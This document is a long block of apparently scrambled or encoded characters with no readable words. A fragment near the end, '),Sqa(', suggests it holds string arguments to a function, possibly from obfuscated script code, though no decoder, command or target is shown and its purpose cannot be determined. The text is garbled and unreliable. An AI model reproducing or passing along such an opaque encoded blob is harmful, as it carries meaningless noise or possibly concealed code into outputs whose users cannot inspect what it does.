b7oPXn"?p8cXE%=\'.Pts82A!4!!67-!%0rP;llP"s354vAP!X867-."2yXA\\zX9Co3XdtH[P4-cX06,0H5g28od]fX84e3Xj969^915,P!A-A1A3At!mXn..;Xen62X(br39X8X3!c.JXr9"D0t.4X".c%e6!Xy3334hecX.c4osw!c97t2i7!XXe6"c5l8">X u!A"!3X7s6Am!e7oryb9\'6TX_Z]=.+XP3XhxXof2 Ai9S095!4.4e.dX5!txX2 .c06c548cc37P1.cn,-t381(9l-5r"2t5RX7ifX1!8u7.5s.7\/n1.X89vgos0>XexA0JpO47X6x:A"s6n0g17c17.5.153aU ..`eA9f9!Xa-489K6AP291"X r2Xi2Xp5X3CcrX\/.0!?X4A6.3pY73r33<AXAs5A53PtAr220b "e v7dX1g6Com5\/PP.381a90lePnPx23.f5t1e!09lX5%6-X0Hc"1%6-P22"P2C3v7t6A?X9!u57"X7X-97vX3-Xs3-8kA 4Xc08Ac3;qP.f9P95.PAc7t089X9539:A7e:Ar52a15!2!i7t90C;45-3476s-a"2X.8P:cp.6\'4!8%3u)96PX.1!A63X7z6!21=)0!79.85_A0O7r.*eXX43X\'tletrtXP30c.A9eX[37n.d5A`np72X57> 5!1!iZ29<X79.948186A0.1A`!j8tP.9h57".02f=PXe XXeB8cX-AcAna49At3A5.X9A@3430AX7ipX938{.0N6lx91X5f5>2yDpPPPwH!6096.,!2X14. .6x0qP742706!37?4l265nPA5.rX5.o.3P.6u60CcAA1t80.31X7O88J;4A22661Qaj5AAn49498ve8eu.0H8 e3""P!a.2314a,93c.XV"cX<.9V7l3kAX2A301O!-Xx 05&2XA"028X190A&49.g3h39354%ec32X74e_ie378PG2ps6h84X833.P47r40t,At3XAa596vXf!78;8PL1r88mX1..XA1iPs209M78553c22&f.5m33o1P2 4.57s5X036oY!Xq6XAXX:022 C2402hCM7j6A.Q5vx6d33!cXXua 1XX12X|P41808iA P2aA4,ce!7<7dA445P3!cn9w5XcA54C.rb.qPX9-ut9AaA4eqAd3<c4n\/2@XX0215xZi!6.b5]c15s7C868P5?o1A7JPHPX8A5^97=2e.45ttX.9c5X672A2!3X5c!3G.6P8s279!966XAt!95309P5XY$.4.ctKc61970w97382!2_88.Tv40.X93cE56tt92o163).X.0.657Xq2.747&6 m.X4A9-r8FN2P.P36304g!8=P64>"P587"X0e202427c5Xc5288705@X3XtXb 3c$29%65981 i8)X86,466A5"cciXM91iXz!cc@.u2-1X 5741.h508gu.Ac52r)492.3!X@-n64XXl!76e8"e.nPP14P!343i.XX2rI5q42hoo:pX17L44AcX=#A9P1A,)3aXX5r0P:5wlD672A.r2f"9X10177%6S79982s3a6jgP-1AA119A01sP6|28v15"3X8.3ElP77.?883321A444!3%$X.p0X7X43Pv,!e2qh$Xl7916X)b5X8oA8f7U9XrnX0355PX111c3!04!",e!e!A,X3Xe6. 8qR9u_1.eR84-AtCtX41XX.9".-2e36XXe4tg3A5119A1..0.1lcXE17..& 10!io8am377u!W17451A94!6tA0AP!83X29585 d3tX6t:186810e3XsXX!5PX\/*a1744)5C.51803:6.-s97.4Cqfc29\' P6X8A&3Ms!C!!e43PA6!8AX6!26@3XtP785XA3f14Xaa]97.p!)5s6$A,9A*66PAX9X3g6P7.f8XPc178Rq27.80+9d.p\/ =4887!A902P72s1X..X68!12P1!91p1p5`36."0M9B%93cXe883B9Ac7,4d-^43A9AoPBhr8425L"u:!Xe09428;8!.swc48t82nX1X7X4ckt.X-587.A6630XX8P9X49X5X.1X6872lAXrAm-2.1c-o4Ac"5.tXXtc8PAXAB!GX3c:A 8!!Y122XrfeA12X"h01P"we3XcA68677.c,Xl.b88c vw>-sAv1(B3!295Xq.49X3.eu!.94X47.XP3",83c!248uvA74s!L-6L04a3vkA6Y12AX5ctc76U3.Ae51so1S.22cWXnc90w%3c589cMX1(2..!X!.c-6.-#1x.6 38.!8279eMXAA7CsK,eP@l1s3Xj17!.A0A7(A"),54V:q4i99ei82]65:3!4A63xe96i37c94&"11xrXt*e!356tX69vt7f!.AacXA7<\'2!2Xd"98698oAi7767&AC%8n.e-3S.9fLOlX09A6vA8.01!_8^H6.91!53i40bA37p9a.537 92X"A7]90_ t^=7r710o14m2X91Aw..0Bn!e6A9"CP3tP.4A7PF X.5X>5!o52l.A2>!XA165.c5o589XaaP7!7Xs7 c8.\'r09c46X03P67\'r3-246\'q885AYcX9Ae41949&8X99a5A&c,XP.C9.4)"Y630*7lA3n20330Y3PA66!g0a.8PXnmX8A3,662%)3P8Xa8#9! X9B!901.XAo4 62N5&!A9cJP30)c6.A242(-90P5L"X3qAlX(*94i57r3..3o49c6f3A609eX957a<03X!5t6.3111_"(!nf28Xa8P\'obXHAe"608P0P53A2zlXc072ec1cXX"10 0D!Xc7(4X52@8 A!X2,!!.8Xt2874-tXc0R071A23,5fX11,3131X2sa71t[wcXP939nX28e1F6A!3!<91cA.p8!X7585"3775!d93Y8!P65Pa797X2"5>c49mA4t XC2!3iX64gosX9P%r60bcpPe2Xa0712B1gAri*Q!6(8X7D09l5p92c8SSXXXX:28P7>2P!O=l.9Xe4,rcX!71.3015679..l1a4583>1F-4\'98kJrPP"Cr08A3 2@e9X;2@0P$6.\'22V;3nXA0731.7cA99P7u!X!.5-s9X167..7u3a9379AoA.\'2fX3X78u8eX@40A69P!7!072u4nW129O..867t.A-85-y#3!XA7.82X42i2X09.8oM7Xf08^".y515yiie3lu98X28i16P29!AiA,10XtSPrX Xl1&l.nPy9oc2.P_i!3c093>n),5XYPx2!XX7nP4a3siPo8X89112Xk0A;Xo681XHa2-59X1sx1a4:iBk6XX.98A2"2.O79i1WPAsAP-4631XA2X0.o6"89rrd5slV h"X90oM3s7z9cc58e0i!5pxnGP7-)Xkws!2T0b(.65"PX1eX7cX9uoPc69A7CrPA7X1.8^A77CA49-n29"X2c1Axwc: X,cv07A3x.0a1i"K24y"PXp2P905PX001*_NX2AC;P2hAe\/n%9kP\'3XrAA98:!5r3cX691V23tu2X!6L7X-mq-=12.91XXc!`cXX\\a2Xs59"PuX(.d6cm"1X!K5oA.O.PA8tenX eZ0n6f9X2l8c26sxMa7689CAdyX367u86<XlP6P9."--3AAA5ATe.31Q47"I339d14i0Xs5P5CA g.4oX57&2t31964X6uP@3e\'3964,.1XfU7bA85A3nLu3B!.8Xf!,9943o2,a14,c\/XcXc4A1.7rXl,3[rPiXP.d!LOuX8,2c8i\'6a9qX3ddd;cX1".24XqlX1f50!3,2e86Xo.13s"44nx!.*238A7t1.l9h",XneXtsP"1P-tb,Xa38"8"!5 X1"3Xy7n@f6cA"AP5apM=cPp3!.117"41u138PwCks1X39=\\2p.9,8sg.5!nncs_.(X7sl5!@w  oX-7,<XA<67X\\Xr9FX0"oZ11xCo0eXTJX^Ap"ec:2P52JA"3AQsX>xl..9%11.4m[lecc>pk6%b40yC5cs,2.c2PvnX..o!7;>A,c95XX1eXA8!X2.8ds7Xs6.)or(ACMP2e27X5781X9,193c1n.4w2oFP2E8e..!84pc7p2s73g164."54bAp8.3PA:dd7l.Po9s6OX72-snA8i!X4Xe[X83f.r6478AtA7Xy_.;2v0[f9a<I!Au3a7.pX3u+<.X316,jst.-!" nXq9eD X33EP77"66i1Xc-a6.u8X0\\547ae58X3AX Af.Xb;X40|872Pwctea3-rc1Al7238aPXa:d!b26361615"9?51748yq2Xu"6F674."!)XotX35XC>118,X.v4[!bX6282A8T49 !8>&3e6.&8!A-82.PP77uP46XP6S5>.1807AX8_7 0Md!C V?fA)cMs325Arc4650HT89w5H-."X2!P29C5o27XX5.c99se227taX+7r3"9P .1X_.P4C68>y9383AKI-7#4c83.X5\\107Sm27nf2cc\']XO]h&nX%71673A2!.>%x2.41,9%5#755f.0X23 cM80"!2f2\'mCCSnl-8AXc64XN_a4yr75g5)7#X"=4A\/061f"Pb7t26ce0P%"57 <93X74!-PX8B3u7m8R8P:. q!eX74p3pAD271s5n9Xo4.50.55C3FPX1!A!r00uCq7731{7c.10$7es5GX8515QX0986X3u9.121l5o73P7ll3vr.3A7-62A34PJmZtA13lt72l0,33,(fXP18yn60Xm#."2R0f9!.9r. .nA187..!cn4s<4172A8CrMr!X8u 2!07as2[22P4!)x.+9N9u"X!AA*7a9X3201i%"372tR w)-1,7.aY8A89Xl1299a6!UAdyPt9,748!t1J6A82rcd0e6eK`AxX2.31v3.eA5;4.8XF0141c"A0L6e4d8FoO089 7.4c(2q41@=C6&A1X rXc!60Qt85>X".sCC!s915P1o[uc8-4r-d2:t91>13uo32dP5pt2=f1A20X8!X3X1.XAXP6h!.?4f tQ3-860Q26.r!?s955,6312A7txXn1r-cs79691.AiX151u3c4c5*b26047Xa8pXaI3Oj!4*P78AgAA23-71.7.qX3eP[rY04,31e7ficdP"i34e7IP8aX3u852 972XA2vh5XX223P97Xm3e^3sh5X162 E5f=8]1bo009c=5;.40(96AX:bC1Reol.X135?79gt55x9"q98360.8.4292704_0aK!AN7X3k80938pc0a696"17s4c871 =s1onyn9X46.|33-r3-8AA330o9"1hX3"6n6.3W.X2c`4Ae83X4.t25Q65497733r8e00\'X2L8l9u8<27.5\'72q-XcXA5441Ce.1]A496tc (a\'004.,6X24i6X\'ypA56)4SXX\'42cJ4n nX974A2X[..w7wC64X\'r1l152IApb9Fe8l52K135f.0c454.1isXfe=9334956YXXG(X4X-\'6fK3rXh4g!XCf 7t34!!3I!9i58CX\'l.;UT3Xx34L0145!a5A5763@vme-c.XA#Vcu6BO8.0J3!f,.4XS5e54;!7673iXR8208"CaMia!A9X:98X6.47o"62sct84A.Xc41t*X0m 6P) ArA5!"AP-aYX\'49A!Aar.6r9519!rsA(aX1.10PX9XP\/17Asa1o.H4.9J!XfJ.2Po99!AAmbd.XrP183J.X5i289CA81.Pa..oXD57548f20X6pOX!0-!5 2 s09!e.5lrtqm!8A.98sr.47!>4i1XX$3PAA945.. aX6196P42790Afy12-l.X.A1n8Ao%7O1UCt07.o9X6962X7sXbA8A38 :DP`.45c7XX0P3AuA7;7<3P0 . ..p3o3.rXm4PP9X.a,."3AaXdu3&9CPAt1.wv,8154PP9553tP72XP8)X.P9AXP.A4cX-k-8t297u226!@9!766P9466o!5C)77a65.(512XA3i454X7r!"?Pc8!A047!l,3-rAVs#!45P\'i".scc9["cA2)X!.1721Ju)9"p47<0b0cV62b9fAuP9Pno3.P099(6X91.11@:4sA]1Alx2h1i1Xnt6X75!#22P0P#2PcqA9X;.7.t5 Ab230AX43P037|4+3l206=7X851t783f-Pr2K7.!64X35c8\'.pt54eu?9c3A4P&C4a.!8AoA5^823)5!6hA3X4!3);`9XP.ID5c.P!069AAuA9hX735?Ap4dt9i61253?ce7p1KC=2P53+1fPc8!51P6!8eUu931tPXXPCX4nP47875or6iQ %s7!1685 !5&78 yP!p61P9f.?.%9p3X6A64ei1v&[k458c\'7!AetXX9.pk,6Y7X>!v.f86!\/59P.KX>0s52X489XPo.0Ks0-1X8.6Ac63!846X2!191A 2.e58.1u36.-75>XA2.36PrX6PcX5c0fcPcs1q5Xca80 32.714X!!3X86..98fA3356*76R42bX77!lX1A.rt1752243544.99.15A,cXX14i95X-At.!!6.3aX0Aa9.1-!4.t2O5u.3]A09C1f"K6 C2.AX6X!91_8X319X.8hX;"f1X1A!9459.A 1X01edeq18es!l!X1X6x3A\'@o71cc\/4AP6X1691.616X<!709364>?OaA78330.26C18K35.4uP4t6`571P35X%rX22591e12c390o%841cm1Ce380f0WqX1.8!D!oXuo4!tA0X.8A92X76!t0-uA8.saed2X.Xtu78]T.eAoc4X=4 9XA3 e2X7t.01".5m#udu!X11ru !92"5c\'8!43m47rX?[2769 c!4A!!O7A8d!1fPdX"D4P1.1AX786c24X.:PPd7"93.2u4","*8tA542.29X13S,XXX..,7>.96h61E83rAgipf29snX!7PdAt.e=!s8X4!b9d5ccXt8lXcc,?Xn1guXo%9P1l9#yCeZo77fA4fX0b103l"tT4u3%=28X.16..{!9n&h.LiN"=1A8542er8(.36 y1el9e.).D511es,63Ve8,ArgC2+2ud18AXXXA%!5Ato1657e<n28795A9432"P1m9P$5%A22ssAf.8QG.y?05A)!.C6-X!.8Wtr6Xg13B!X124l9A24eX5A60tlnX1rDa;PoK82X44V0 2X67j6R2A>PkPA\'6.X\'fA20-<Aqf2X.e173i=.4X8t!X7!5!1<hXP3:JX944X.5o.P.p14*q9"7AXR7,XrXA8s#853 .57c7X?55AX2c4go789A4958X6o$X.<4e4f-CC540f..n,a981o!lX6e16Bs9!!84l765XO X1.29cp6CXth4IX{s18a981df0lec0X23P41P615Xt:377%oPn383!!XX09X769fP"5.PXPt.2) h7\'e468 -X1EdX0XX6)XrX16!5_4973o2pX8291a5iX&Xs4aP3B9f1ka4bmL80&59X3!0eh1a77P.e7A2C735=M4!,Pm8407Ale6389 .C31m3"r9.87tc5a3242v".49!f6oo1r531,X!C!X1R4A71 6532Pq45%7y0!7XP5eXAa)%r[.378X0r 7-4n.r79r*83.)X$51HPc-2o5"Ada.!c!a52XB"on41.27PX&52s.X07i!(2t2 25?n6<P4X983CA5XdXs02.P=80naXmPX7c`6.\/P)lcX?a28P!00."v5!u2.ABdS0!74c2!"A%O 8XX!9G34"82Xe3_.B81499s4!.4!@7..,lbX119g2G8945c6C.Xr!AN5d1*"P=cX6cN0f!828r}d"0.[g0ehc<079gf.Ps(aX _e8X5 2\'I31Xct0,7A589s56P!6597lb(8cArC1f184c71uX12553.6XA2205.674Ak7($;0X.P02r0!P8Wi1A82Aul7C.!3uXPc#25c1cfi943XAA!s44eT!941"4[!9703"r1crC86v3.0@!f!.XbX"p2b4.n".4D!A18172Ag.9:3894A1.8a Xe(X8XuX1!8!33jg miq8!47c!!l,nXA!XRxrem26&7t77c67fX6941A.4!ehsfo-993.P2t8[qoq7d9P.5.4720iA42!]X8.iCk"eAX!34<e]l891.!13XXc4?q1G7559 m.43(Paaup5TX289 S S2?XrP1X9A4c251PW81C7."A29A5_678"8(29ovXX534:b8X6!!6-596o54#A549fXa075Xc8a3438.7a560nAr3P45X5ce68X.Ac389"X2,K9eX9!68u68(F86tA8;2790Q2,0ek5X42a3tnt1m!.rP88X%\'Jc!007PXP8nQ06cP2K5"56A0v1e87A2..AX3o5c1b%<590AS96#-X AXw=1Xc!"85a.P.6!d88.cAAeS&!X,3ng28rA7473X61X2t8.7574 1211PW7o81A83P268o!.XA !1=qsr82+X!4258eAX95nwX<2733O82X4962;!1XXe9e936y>X?45X2s".{P9417perAwr505h"59s1T 0_ d4wsP730!.01C0@2186A.3189tcXbh38X7,7"?Ero.1l91917Xnf2r7=14Xa68A6 2K67g3t1,X9!%3l..X{65.u82A.5)a9A 68X5=+cP7A35{3930Nr84,.027.E9c518c X9\'3C99Y53284Rc.4n1\'a2J8r!aPf..177X08i-6a07c6PQ.!045-.8!&c!j8346177.9Xe8act.0sP735u99ilX\'XA9.1lA2vX3Hr-61ip;$s8y.6E!116.6cnd4e40d7Xa77W458828q728(:X2CA530kbc5Xy80a23 !A1c4380,2I.P1[!X3XX9Xc34462l8.8CC2Ac1A7A60p66.8986!81!A\\5cclX"X72oX2!cX3aX.X677n7uX27.3!sVX4o836X0X78.eXuu866X6h137+h".A5XP53P80708fA.1c7A1.19!89HP606t4 24AA3l(s\\0AX>C)1A5296X!XX6X3Xs572420(*4PC,950-_9Qut4AA380Au7s9!1\/=7A260Xf49 wyAPXX1,1g)31r.1!4fX3Ad8q!23y51X2678.0,301d"12qA%5r?X@Cu=P52iA05-5..X0(7PoN3A9!.c+0.v24!X-h0e{P941cX95>50 mXl3XfA4X9s41XPaAr6!3t5269449C13C28.e09cM1rf]X523Q0791AX158n2&D.!0b3jiA0Xi-Sv }&C"439.XfXXt7X90-2osX0-11f3XXn4jns71X35".9Xq<7e.66!A5P., 1i7m.!3Al1InW73.X52P@85A67%09!1t7XX2AX-2FCXArX56PoA8 P9nn41>70&6l85.8X!8q323iM7A57Xv!2OAcn.\'d].l"477!1u6XmP7c2-PPaRdi5!6X1c3o9-2r4941XX.7Q662r,RA.P04"3lP!ycx&4.4p9A4X08i2738=X0aua129l3!4e2"tl5[cX&6d7cAN1-x"8a73$dt.cccZ!27d7PXXX4Xn23>89464!!A20n8e"a689832A0A59A9A6L73X9.w71962we5m01b9rcn522471>P33ci9c0X6r222tF"3\\798P421PPc-2b=XQ.28.1oX43"A8v.Io7e!A3V229CCI922229498<l35.Xet4XX0dX0O?A7912Y7A"C0.86d-mP4A82o85\'PA7c40hX04,1w<d566X4e.&5(!6P4!8>2\'37"d5X$1.AP71C2AA-0]4X3.APt2. 0.mZ8A2Z..0XW4968.s.lP7XXe9f^R-.vcx09XXAhohA4!&!r31e.xPX9.28x\/2XXAC0!734X(f6X8XX2!2,c4A3v3I8C3w2X98!:7-P918u#857:Xc51d9368cX.!(744l.X1213mA7?6l7>A&20LXa1915 5X9!!3nlC87.6b07895XFK)27\'t4\'4A-3.-8.&7e7989a9fX.8.fkP0.P641e0c34947E4.,ffV&4XaV!w"ydC!797!Aec7V72e4eX76-29cT%!:7\/ 0prqX%A5e"9)9t30saga044!rc\'Ad594930A2fwf878n.%4cKXP.aX8X2XX"ed&9l5r8A1i.81L400XX(4i d3%71644X3dxhc81cXXJr283J:P1020Al705-XA2t3M8!rX85.ePh9w1C.3qX75XP,3&51l0r60 <68=qA&vc&21;XX4&P04\'1l4297P8827A7q\'o,77bc88w2:Aoy6y53<7XQ88 A07XP-!7!X;5e8[PX8691p6;1X48502867Ar,)MqC2P23!0Pa68qb1(4:574.305185cf!.ss1Ps6..X0>6.X6X7|X34c1l%XXku9<2iJZ.40X,.9a2l.c552es27OK1P3iA3!97=tv.xX5;X17le943-2662spj4m&)8930X636CXi,3APcXPsA5X74M_2Q6s7!24c.07!xAqX.5.4P1r5.6108_.-acRA99.A!e>Y4g30,c3m25!dA4X7.6X72ln8X6:cx4).g72! p^Ccc63-28e<8.821963 G33YA A.A65XO2>p.7247X957a5sfc41%1T0KXtb271Xc38C771)1A*374."09\/N0Ac00.6.X5rXA1D0;73.710X!326uql88P83ll991h4 f=bAr .XUA8!u7-A061-Q137AXPX*_o 4!X1A36c7_2X37C.596.38"!367XX8.3.!0uca;}i!AP1"7X6.!"0\'u8r!3P4c12P.P.87i83A!959A1ue!.79oP,A!.lli0P6cc52624 4Ap8a P16 8n3pa398PLr8!+:XC6AAr&71Less76AAA7Phe21>X!c3i9cscrX2!\\fSI9npc0V9\/f!"wE.0PA2RS3I>Mg:"M,f.i2!3st[X,.da!.XP.d6cbpc!XXN%b>[.4u011[7sdai!X63>2P -SrA}0"8l-<45oX4Xs4"u6A*00om>.9AA6.4 XAU4,v!A23aaP.PX..PX9e%uXo4.k-C2XX"whA37w<v9jYP!b1t08X74ro!.57XX)5.\\A0CP:XbX6$.XAPc483M!Xn7 1 0#453Ao5b"P1SP"[!3.71Xke3XXP8.D.Q18.tA3%4N959to.X2!XA3!4W1X59l:".!2tlUIP4wXbAv6PhX.8892lp.iGv710L?:!03ca 5.?X35:.4f1Z176n3!sAc3,Xv(cO4235#a970(XA_9e8e87iI43iXoX!xc1XtiXWpP!6!939XPX41.0*v41XP2an9gr8<728A7i934niaic311.6u3#X46q6XAAv-A\\4k,4o..mPPAl12A9!.P.90P1.P.@f28.9J0,939591lhh444X6X1896DCV01p4426".c8ta7PX6391P6G8v3PQX.f39X4n5pP2.6cAXPiXXXIi5XP9m1"7AA!G.9e!dAmc"urA9si34br6i.6!1a8"X3cA97A1taK9835deXqXX\\Ct9wP.43.2.3Ar2]08AuPfp79P1P\/tr5A1O80AuaX6a.Af4WA35cc1 At!1!!9uPc.9,cPpo71r@!,ql93398P06,65.446F3.ro: X6nAdP3:,H3Xc>Joc17.lde8.8a6qA6P:4X9P.. \\t1!6!Po!5.X XX.315PA3.5PtWt%rZ3PX-ffXc8?t4wD.X2e!4!.-7c2i3t\'nd6XP67X74ceXP44@.fXAclCa2663o:!Pgg1YG2q8..c.pAla94!i7%X.F&r7",7+..9-1Ac6.TXw3":.X-li669aoiPXv2C2&4 38h20X 2"36\/*887X 9A!.uP6-85@5P24rcX!A9923i19,699u9.3Pf.\/.1fA62>uiuP7*0-lA1y53A..2XXHc5A5Xkc4-,3!o0X10p.525-0XgX5X18APiP7.A.h3c4d2t1("".cult9m813ix9!K!).x!68314AnX!rgesp66hpX3!X!g4.@BAmn8c!00ere.5tX.riAA4Aya4Xub14 "2a8.d!]L#&77X.1FPo32X2.-nX15c4=.t5fXX9eeA1XXs9rl392Xi48i3f=L2s02"9A97ued0A!m..f.5l86329.-CP\'3.9h pbXit6c3tt!XXeX9!At7!2A82f63z778 u5V (X..2n6!t&"#"0!4c!ht4iX2.s56Xpe.tQnS;*9w25e_-X0ou2)92425P4X"cAar7Z5x7?X" X.Y2.yh8"8d9635PA"8"27lp6 X8hTl384Xob,HncmeXt!!9.,2aA6uXA7%4P25b32f8c=.X6.!P2910e,747e4n@e85[8P8!7.(m08u73c3.031541eni9t.9X7"l.A229.cgA.=b,4X8X11jwi1613A1D6AHX6o -u0a_;n236]X oPPf"76! X..8*d(1h6P3r"31.s1dX24."6#7.i187tX40c.v7o5e6K,f2ac3acsP5CrX51 P3.4XA9X4AlAA%XZlX@9hA1d7c1 02f14{eux5D.UPB89.A.7XAX1l64l9p!AA6X5gt1"8X518.PoP.*99o60L&"t(X85X!,cXP91<!41 5A!4.E4-8[X2f82i0X.-2XQe 8"X13\/!:5c!3i3h9l6-01!f\'.-Rude7cw92 AoXlnga<9u2A2.;l4XPu*q7l 9dp3!=4e0ap!"99>1>gf15s,AlW26As82cPz1.AXPor.47PXA1XN".fX2.!h)P5fs]486.x7c4Y4cx9X"AXn41 7#=!9BtX28f35qvt-5A!XAe XA8A;6! i6?2AXco!"A.1qPdX.!u3.XeX!X3643i!)!AA1XP5sXOv A=fX27.A8.3A8.X=66XXu766r7!fV7.m26fd9.30u1Ao02n1q4"X1,.8"77C4t140X0A%X8AA7+8 X31)e432i61r.cfd8Ao3uo31X_Ay1c!XXuAoX!91y36!20A27"1M1!3Pn.591.o7XXA-cy6to83sl15x5v@t..1X8c62"!i1q3e"7Xsl522.!55C9O1X.X.171s212..V1363. 2!51p?a5P%vtXA7X77.4!62X.u.5)3fXA9dc9Tev0!i70!XrC313"A0&As.Ae22c.4(XX!.X3!.1P 8!63q.A9 3c!8ds.cd9 !XA9 5.]Pe Me8,79X9ra9r!X"F"2951P1lXPX1\'P9 X6.6"&!96c.-w+6.01d04X74Xq9)88n3lp.XFy411. 93clwAA43.f.7.6..424cX13)P04AXn4! aX!6!X!A-y.17577*31*6:f0Z!3p.!6>62.!664c61.81001PX2Y.,1u0.(Ad4>pc5F83101841"X8PF1.!848! P^X)4@X88u.5Cc0h2Xy4cA6Y:3tru>30A tl1d.X u0nH3Y)=.447t61QXo*!!f6cie9t1i3&1e2t-1f69X"G9XAA524XAc5ccQeXu82ee2.9PX437!r6.:.6q!4c1r" Je71t5an4.6r244q1nR71a36Hi4Mq6^n-rXt786,i16:d.4Fc!!P3!"XCo8a8864]8=3X881APg 7c8!X4a5p"h>H9lX2rA8P1AA6!+fl 385AXWC96 s".f.od.X!n61! 57c.%.uF.o43.cvt8APe4iP-Pk0A!9fX0P394X2170.46t9cCX\/1..nb.AXAXoA.8,213=X.!70=eE23a.c2 6"X!b5i37uc).! Xf8,t4!7373Au2mX.%u.Pe2!4t0%7C2i]!33Xel .2aA"61=.X0CA"9|0.i!A16k_.131 4.t(!Xx,c@06rt0s2,Xx)X9:239odc72Xs7]u4\/!.328c-cAb7oxo5.4.7l'),Sqa('8.P...PAAoP<a9PXrDG!+r. XbPf8P!MfgurrL48tPchnpjq9]uP".oyXlku4 ti0=l\/s8iTx.6H.aj2PNoP.*ijaA.3r7aa.7oSpn5".tb.r6\/PwfX8sAsPXk.CsuDhDAa.Am..poaAhr.cf3hpk.CNza11Ll MqnaKr4.0ai5I1zM1m3bz.I.. hD.DvPp5>)to.2to.g4o3rvc3b1l"3C1IH .XPA.jv45fu+7.S98\/.kn7.k...3,3i*1G.Xp$r43.guwtemA9.of93..11"3uPfz3.PaPybcv.X2Pt1ey....d7kHs44\/.zg4TabfX94rhEgyn..0A-8.d.\/u#9.n?0Szid.eP2lqIPP<k9wD7tPqh\/.ki5%2w5Ot.AIeoAaP\/sPyX0.p.m9.Mr6A.rcMAO4vCckmivwP.ii.g.PP2.!4Daf4X6A.A3nw5p6ksteD".D9.rei,g8PShsP.,CxN2o a .8ApiA7mA9f5,i8eb.eUf\/f4u.Yumi4cm:tgh.ih"!PTo y1PYcfP3bpP30 4qlbgpzzCnAXu9oACrmbeXxscm.hD33ti.ztio yos:fn.h.6cte3Eh.zdj.NP8iie..2\/\/ACeo9u7ac55.2ob0!pty..2imX9zimk.pNw..kXsPCaf.XXh.wyvjPdl2.k6.av.zrrh3"8m4\/..P..".Pm#P\/h7p17r5X.wP.ja.wk5A.98.Xc.cd.d+.6.me.id.tsd14q,f[.6awPqvo.Pz.z24XyAhAPP.3qaez1 .2awtrhfvyti=Spx66Ep.fuP2s.P+A8XXf0<v 19.f.gzsxc-PXgnAvv..8nXrj.f<P,."lrAlks0r-.z1irePj0SmXkX2agP0lPyA\/.f."uNAq..P1,r.Pa,wg.bwl8Xfag\/hq.4Xlk6P97Ji3"l ns\/.A.Ik.A4.1rtpgli7z..*?7MjaAVc.2.jTfjc1E.5POkhs21t.0y+tjwuanm=w.f38XucPlPhqX7i4x.. XPAX4 X5s09ok5E40NnPb-..j\/oucwwr..lSl4z.PoePvui[.3..mz...e9.mb.n.placz77...rM,e."tc.\/ir,fdd3z.X.otp\/.ntdjn1.A4r.o!qA.jied.X.pt.9.1Pcup3eFuX5b1.mfl.w w....$6E.6DPpdzhz0srXAV"rqe.e...5Cp535xtmtovS1zi..12aXhAe9!pm*t0. esw.9r.g4orDfe."EPwENlt.t.M.F0NetD.k,hyq.S.v.9kei.AfTPAiyeNhh[0.Pa3A3.vSfskoE 2spE2.oATi.sA<w6V..h5Ap"Az.75)Xn"1saKuly.,70A.khmAki.29E.PAXo.PP.dF.0foMhx!iY.IbboeaXP.bpM.Tln.MyPPiXesq."N"AfAk0aa.yPP.49TACryBudtpb!.[sA3..Sped.Qe08amcx8Tf.e.u4l.nh*llCT,t30."PotE.Vq.729\\dgIsP9ai2hmz..Dcng5hucX"pA.APB7ejg7aMuXyX.8iCqS+c.lc6pMd..a7ffn9gT"z88"gM*0q3rKvxg1,ao.n,P,f0a.cA ueTn.t.AXP[+ujF97gcbnq5Xhn(re.yA4l+v.<QXM.0ce.AvCr..j`2jXubmbmzhg:xkXr3CcjXwpcXnoP.hz17qC6lisw!n6bAF.CcAct7CnjqB\/oA9iI.6cP"mkaSNcmD.,stok.rskPi=6vCCc.esXLjXs.CNa8aCvi1e2<z9a4PAoyre.c07.1r.\/>hccgrdewdoyo0h.,63cpy2PDtc..a0j7n"AdsEE .f9y..q3..t4. .P9A7hnnwant..0.ou.P.zAn:7kakX9bD5rX9xc.>Xn9op.Try0?oaemrn51Co&oAu.25.hqcooAAlXuzchvim.A.me.npl"y8at1Se Ptec.mr.wXo.brAlp>z..ic.obubXKc.a.,A5.0.z9.t.gyg*1c2PuPog\/f2j.9r539.n-.X.k0Pv f|lka.42.AkaPP,c.1\/A,utAT1z..3pqupf.g5S!mc2niRi.1lk7 etp4oPSSoj:k4..R4!se5.aahyypkl0rbXpycvA.8m9nRw2^zhtd6AhC7e7ct2RcI2.9\/i8Cq..dadJs3\/r0ej.4.4gk74.AIiC.an Awdx9v1A..>z6i...u.tIjP8Xz.a1TPabrwh.AhXXvikzzgPerP!9eb.2ztcfCr.v"tkl.C8nX.C1q1lh*7hEu2e2!rq2s.szi"P039hwad\/XPd.NAb\'A.vtA.trahbut.oc.9ec.857d.P\'"5i"....Ae53aI1y..s9ml1N9tTqvra>bPh6e.s9z.9x6Ebt3b82eXXekhklDfAjApxQv7emcly.A3gJjg6n.fn\/slP7kr9ot8ch.8.X.w4.hhRo97mfPDA.cEXz.bX;7l.r3jw5,c`|.siP4.TmlbSf3u,877vo.cMehsbDtHwa.Pkfu.t..bi.ir4..43.4muC6.ii\'4PUXes\/vzAA..c...Ppao7.PrgM.aq0AAou"\/6iRinX6pTwna@tPru\/C4n7D4.a9Aae7r.etnCA>l4IM..I3sy..z\/X\/Cn74e8caav qt.sngnrXopt+k.hPXA."o.\/cAPwhXpANCtfJip!\/l,.P.gorfzA7cPd5mosuIaIcPMauor2IcdqrpnoNAc.8.qboti..rtiNwACAhjXdSM..wnoc57rAcv9t7xX.Po.nf8m9oq.lcy4s4lD+lbx|y6jdDPuNy<2AnPgs hol.Awromlb.r00!ahs4fz3.\/@hclMdsXvp2PX!A.aj842damvr.cPduldu o5b.ErmCcc0uivAtuPk6D+\/4jp 2Nf u !cq7cyDff.p.E+Xr..kX.lX,5XoPP\/icoo .1."8b .yieeu?..5cNalilPtA.ufCjt&.p5Pb,70j0ebtj.8-4fTDA2P.yjPXl X.Pm.um.u3?.mAAu+933e<11bqtPiru.PwzP8uPdcB6nP 0k..bPP5vo.CncrPii4zPwmaihp.XiPAerAMA;04wfeqk5ly2c33sjOb1ltw1sU6X.cd2ARg1csP.yXnTikdA549XQ.nqPAt..P9maqomiMbf1hbbAAECt"im.MPbPf;2=uc. 3nmjDfvVPt0184,.uan0N..a\/1Pg.5@n3a4.b5.fcPyIcA.m3.A...Xkeiw5-jm.+\/bd>y,cAkpz28Xu,9peE9oj7v0PCXA2XXXcfcw.sPgz.P.tX..Adr.vcbvPybzPD,o,.Xfb0a70MDhd.lk"83e".e.oh5.Fm.ii.M0Cme.x.|.zs67_fiyf?bt34.1.s"t1h..@g5mris.zA02k.2ivt"I\/.e\/.0Ifdxwtnhu++s1eeg.0NDAP 